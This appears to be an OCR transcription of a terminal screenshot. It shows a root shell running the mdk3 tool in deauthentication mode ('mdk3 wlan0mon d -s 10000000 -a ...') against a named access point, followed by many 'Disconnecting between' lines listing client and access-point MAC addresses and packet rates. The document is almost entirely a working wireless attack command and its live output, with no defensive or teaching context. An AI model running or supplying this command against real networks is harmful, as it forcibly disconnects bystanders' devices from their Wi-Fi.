 root@DC-18-R: ~
File Edit View Search Terminal Help
Disconnecting between: 90:E7:C4:B8:5E:49 and: 64:D9:89:6C:65:73
Disconnecting between: 01:0B:85:00:00:00 and: 64:D9:89:6A:58:20
Disconnecting between: 01:0B:85:00:00:00 and: 64:D9:89:6A:B6:00
Disconnecting between: 01:0B:85:00:00:00 and: 7C:0E:CE:59:42:60
Disconnecting between: 01:0B:85:00:00:00 and: 64:D9:89:6C:0C:A0
Disconnecting between: 01:0B:85:00:00:00 and: 64:D9:89:F6:CE:00
Packets sent:    125 - Speed:    8 packets/sec^C
root@DC-18-R:~# mdk3 wlan0mon d -s 10000000 -a 00:14:6a:68:3e:e3
Disconnecting between: B4:52:7E:71:D3:7C and: 64:D9:89:D5:C5:C3
Disconnecting between: 01:0B:85:00:00:00 and: 64:D9:89:6C:0C:A0
Disconnecting between: 01:0B:85:00:00:00 and: 64:D9:89:F6:CE:00
Disconnecting between: 01:0B:85:00:00:00 and: 64:D9:89:D5:C5:C0
Disconnecting between: 01:0B:85:00:00:00 and: 7C:0E:CE:5C:77:A0
Disconnecting between: 01:0B:85:00:00:00 and: 7C:0E:CE:52:F7:70
Disconnecting between: 01:0B:85:00:00:00 and: 7C:0E:CE:48:A7:10
Disconnecting between: 01:0B:85:00:00:00 and: 64:D9:89:6A:B6:00
Disconnecting between: D8:55:A3:D6:57:D1 and: 64:D9:89:6C:65:73
Disconnecting between: 01:0B:85:00:00:00 and: 64:D9:89:6C:0C:A0
Disconnecting between: 01:0B:85:00:00:00 and: 64:D9:89:F6:CE:00
Disconnecting between: 01:0B:85:00:00:00 and: 64:D9:89:6C:65:70
Disconnecting between: 01:0B:85:00:00:00 and: 7C:0E:CE:52:F7:70
Disconnecting between: 01:0B:85:00:00:00 and: 64:D9:89:6C:76:20
Packets sent:     77 - Speed:    8 packets/sec
Network
Wi-Fi
Wi-Fi